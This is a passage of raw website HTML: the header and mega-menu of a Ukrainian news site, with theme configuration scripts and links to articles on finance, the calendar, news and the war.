		<img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" alt=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png"/><noscript><img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" alt=""  width="544" height="180"/></noscript>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-16679"><a href="https://sylnaukraina.com.ua/finansy">Фінанси</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="9fed0856ad42564aff2c50ee-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "858";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "172";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/finansi-na-2025-r-rik-dlia-ukrainy.html"  rel="bookmark" class="td-image-wrap " title="Фінанси на 2026 рік для України" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/finansi-na-2025-r-rik-dlia-ukrainy.html"  rel="bookmark" title="Фінанси на 2026 рік для України">Фінанси на 2026 рік для України</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/sotsialna-pilha-na-2025-rik-v-ukraini.html"  rel="bookmark" class="td-image-wrap " title="Соціальна пільга на 2025 рік в Україні" ><img class="entry-thumb" src="" alt="Соціальна пільга на 2025 рік в Україні
" title="Соціальна пільга на 2025 рік в Україні" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Sotsialna-pilha-na-2025-rik-v-Ukraini.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/sotsialna-pilha-na-2025-rik-v-ukraini.html"  rel="bookmark" title="Соціальна пільга на 2025 рік в Україні">Соціальна пільга на 2025 рік в Україні</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/zakon-ukrainy-pro-mistseve-samovriaduvannia-v-ukraini-2025.html"  rel="bookmark" class="td-image-wrap " title="Закон України про місцеве самоврядування в Україні 2025" ><img class="entry-thumb" src="" alt="Закон України про місцеве самоврядування в Україні 2025
" title="Закон України про місцеве самоврядування в Україні 2025" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Zakon-Ukrainy-pro-mistseve-samovriaduvannia-v-Ukraini-2025.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/zakon-ukrainy-pro-mistseve-samovriaduvannia-v-ukraini-2025.html"  rel="bookmark" title="Закон України про місцеве самоврядування в Україні 2025">Закон України про місцеве самоврядування в Україні 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/yaka-bude-dopomoha-pry-narodzhenni-druhoi-dytyny-u-2025-rotsi-v-ukraini.html"  rel="bookmark" class="td-image-wrap " title="Яка буде допомога при народженні другої дитини у 2025 році в Україні" ><img class="entry-thumb" src="" alt="Яка буде допомога при народженні другої дитини у 2025 році в Україні
" title="Яка буде допомога при народженні другої дитини у 2025 році в Україні" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/YAka-bude-dopomoha-pry-narodzhenni-druhoi-dytyny-u-2025-rotsi.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/yaka-bude-dopomoha-pry-narodzhenni-druhoi-dytyny-u-2025-rotsi-v-ukraini.html"  rel="bookmark" title="Яка буде допомога при народженні другої дитини у 2025 році в Україні">Яка буде допомога при народженні другої дитини у 2025 році в Україні</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/moratoriy-na-provedennia-perevirok-u-2025-rotsi.html"  rel="bookmark" class="td-image-wrap " title="Мораторій на проведення перевірок у 2025 році" ><img class="entry-thumb" src="" alt="Мораторій на проведення перевірок у 2025 році
" title="Мораторій на проведення перевірок у 2025 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Moratoriy-na-provedennia-perevirok-u-2025-rotsi.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/moratoriy-na-provedennia-perevirok-u-2025-rotsi.html"  rel="bookmark" title="Мораторій на проведення перевірок у 2025 році">Мораторій на проведення перевірок у 2025 році</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://sylnaukraina.com.ua/finansy">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://sylnaukraina.com.ua/finansy/zarplata">Зарплата</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="40" href="https://sylnaukraina.com.ua/finansy/kodeks">Кодекс</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="39" href="https://sylnaukraina.com.ua/finansy/osvita">Освіта</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="38" href="https://sylnaukraina.com.ua/finansy/pensiya">Пенсія</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="36" href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga">Соціальна допомога</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16675"><a href="https://sylnaukraina.com.ua/kalendar">Календар</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="9fed0856ad42564aff2c50ee-text/javascript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "270";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "54";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/kartrydzhi-dlia-lazernykh-prynteriv-kupyty-v-kyievi-iakisno-ta-vyhidno.html"  rel="bookmark" class="td-image-wrap " title="Картриджі для лазерних принтерів купити в Києві якісно та вигідно" ><img class="entry-thumb" src="" alt="" title="Картриджі для лазерних принтерів купити в Києві якісно та вигідно" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/kartridj-2-1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/kartrydzhi-dlia-lazernykh-prynteriv-kupyty-v-kyievi-iakisno-ta-vyhidno.html"  rel="bookmark" title="Картриджі для лазерних принтерів купити в Києві якісно та вигідно">Картриджі для лазерних принтерів купити в Києві якісно та вигідно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/normy-tryvalosti-robochoho-dnia-na-2025-rik-tablytsia-rozrakhunok.html"  rel="bookmark" class="td-image-wrap " title="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок" ><img class="entry-thumb" src="" alt="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок
" title="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Normy-tryvalosti-robochoho-dnia-na-2025-rik-tablytsia-Rozrakhunok.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/normy-tryvalosti-robochoho-dnia-na-2025-rik-tablytsia-rozrakhunok.html"  rel="bookmark" title="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок">Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/altanka-iak-mistse-dlia-litnikh-vechirok-i-zustrichey.html"  rel="bookmark" class="td-image-wrap " title="Альтанка як місце для літніх вечірок і зустрічей" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/altanka-iak-mistse-dlia-litnikh-vechirok-i-zustrichey.html"  rel="bookmark" title="Альтанка як місце для літніх вечірок і зустрічей">Альтанка як місце для літніх вечірок і зустрічей</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/nastilni-ihry-dlia-dvokh-iak-obraty-naykrashchyy-variant-dlia-dozvillia.html"  rel="bookmark" class="td-image-wrap " title="Настільні ігри для двох: як обрати найкращий варіант для дозвілля?" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/nastilni-ihry-dlia-dvokh-iak-obraty-naykrashchyy-variant-dlia-dozvillia.html"  rel="bookmark" title="Настільні ігри для двох: як обрати найкращий варіант для дозвілля?">Настільні ігри для двох: як обрати найкращий варіант для дозвілля?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/norm-prodolzhytelnosty-rabocheho-vremeny-na-2025-hod-tablytsa-raschet.html"  rel="bookmark" class="td-image-wrap " title="Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет" ><img class="entry-thumb" src="" alt="" title="Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/norma-5-1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/norm-prodolzhytelnosty-rabocheho-vremeny-na-2025-hod-tablytsa-raschet.html"  rel="bookmark" title="Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет">Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16676"><a href="https://sylnaukraina.com.ua/novini">Новини</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="9fed0856ad42564aff2c50ee-text/javascript">var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "216";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "44";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/novi-shtrafy-2023-roku-za-porushennia-pravyl-dorozhnoho-rukhu-ukrainy-tablytsia-ta-rozmir-shtrafiv.html"  rel="bookmark" class="td-image-wrap " title="Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів" ><img class="entry-thumb" src="" alt=" Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів
" title="Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/11/1668691139_novi-shtrafy-2023-roku-za-porushennia-pravyl-dorozhnoho-rukhu-ukrainy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/novi-shtrafy-2023-roku-za-porushennia-pravyl-dorozhnoho-rukhu-ukrainy-tablytsia-ta-rozmir-shtrafiv.html"  rel="bookmark" title="Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів">Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/tablytsa-shtrafov-na-2023-hod-za-narushenye-pdd-ukrayny.html"  rel="bookmark" class="td-image-wrap " title="Таблица штрафов на 2023 год за нарушение ПДД Украины" ><img class="entry-thumb" src="" alt="" title="Таблица штрафов на 2023 год за нарушение ПДД Украины" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/10/tablitsa-shtrafov1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/tablytsa-shtrafov-na-2023-hod-za-narushenye-pdd-ukrayny.html"  rel="bookmark" title="Таблица штрафов на 2023 год за нарушение ПДД Украины">Таблица штрафов на 2023 год за нарушение ПДД Украины</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/vydy-deiatelnosty-po-kvjed-2023-v-ukrayne.html"  rel="bookmark" class="td-image-wrap " title="Виды деятельности по КВЭД 2023 в Украине" ><img class="entry-thumb" src="" alt="" title="Виды деятельности по КВЭД 2023 в Украине" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/kved-2023-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/vydy-deiatelnosty-po-kvjed-2023-v-ukrayne.html"  rel="bookmark" title="Виды деятельности по КВЭД 2023 в Украине">Виды деятельности по КВЭД 2023 в Украине</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/raschet-norm-rabocheho-vremeny-v-2023-hodu.html"  rel="bookmark" class="td-image-wrap " title="Расчет норм рабочего времени в 2023 году" ><img class="entry-thumb" src="" alt="" title="Расчет норм рабочего времени в 2023 году" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/raschet-norm-rabochego-vremeni1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/raschet-norm-rabocheho-vremeny-v-2023-hodu.html"  rel="bookmark" title="Расчет норм рабочего времени в 2023 году">Расчет норм рабочего времени в 2023 году</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/moratorij-na-provedennia-perevirok-u-2023-rotsi.html"  rel="bookmark" class="td-image-wrap " title="Мораторій на проведення перевірок у 2023 році" ><img class="entry-thumb" src="" alt="Мораторій на проведення перевірок у 2023 році
" title="Мораторій на проведення перевірок у 2023 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/1661375835_moratorij-na-provedennia-perevirok-u-2023-rotsi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/moratorij-na-provedennia-perevirok-u-2023-rotsi.html"  rel="bookmark" title="Мораторій на проведення перевірок у 2023 році">Мораторій на проведення перевірок у 2023 році</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16673"><a href="https://sylnaukraina.com.ua/vijna">Війна</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="9fed0856ad42564aff2c50ee-text/javascript">var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"54","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "20";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "4";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/reytynh-naysylnishykh-armiy-svitu-2024-roku.html"  rel="bookmark" class="td-image-wrap " title="Рейтинг найсильніших армій світу 2024 року." ><img class="entry-thumb" src="" alt="Рейтинг найсильніших армій світу 2024 року.
" title="Рейтинг найсильніших армій світу 2024 року." data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Reytynh-naysylnishykh-armiy-svitu-2024-roku-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/reytynh-naysylnishykh-armiy-svitu-2024-roku.html"  rel="bookmark" title="Рейтинг найсильніших армій світу 2024 року.">Рейтинг найсильніших армій світу 2024 року.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/mobilizatsiia-v-ukraini-v-2024-rotsi.html"  rel="bookmark" class="td-image-wrap " title="Мобілізація в Україні в 2024 році" ><img class="entry-thumb" src="" alt="Мобілізація в Україні в 2024 році.
" title="Мобілізація в Україні в 2024 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/01/mobilizatsiia-v-ukraini-v-2024-rotsi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/mobilizatsiia-v-ukraini-v-2024-rotsi.html"  rel="bookmark" title="Мобілізація в Україні в 2024 році">Мобілізація в Україні в 2024 році</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/mobylyzatsyia-v-ukrayne-v-2024-hodu.html"  rel="bookmark" class="td-image-wrap " title="Мобилизация в Украине в 2024 году" ><img class="entry-thumb" src="" alt="" title="Мобилизация в Украине в 2024 году" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2023/08/mobylyzatsyia-v-ukrayne-v-2024-hodu-2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/mobylyzatsyia-v-ukrayne-v-2024-hodu.html"  rel="bookmark" title="Мобилизация в Украине в 2024 году">Мобилизация в Украине в 2024 году</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/boevye-potery-rossyy-v-ukrayne-ofytsyalno-na-11-oktiabria-2022-hoda.html"  rel="bookmark" class="td-image-wrap " title="Боевые потери россии в Украине официально на 11 октября 2022 года" ><img class="entry-thumb" src="" alt="" title="Боевые потери россии в Украине официально на 11 октября 2022 года" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/poteri.jpg"  width="180" height="95" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/boevye-potery-rossyy-v-ukrayne-ofytsyalno-na-11-oktiabria-2022-hoda.html"  rel="bookmark" title="Боевые потери россии в Украине официально на 11 октября 2022 года">Боевые потери россии в Украине официально на 11 октября 2022 года</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html"  rel="bookmark" class="td-image-wrap " title="Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року" ><img class="entry-thumb" src="" alt="" title="Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg"  width="94" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html"  rel="bookmark" title="Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року">Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16672"><a href="https://sylnaukraina.com.ua/vidpochynok">Відпочинок</a>
<ul class="sub-menu">
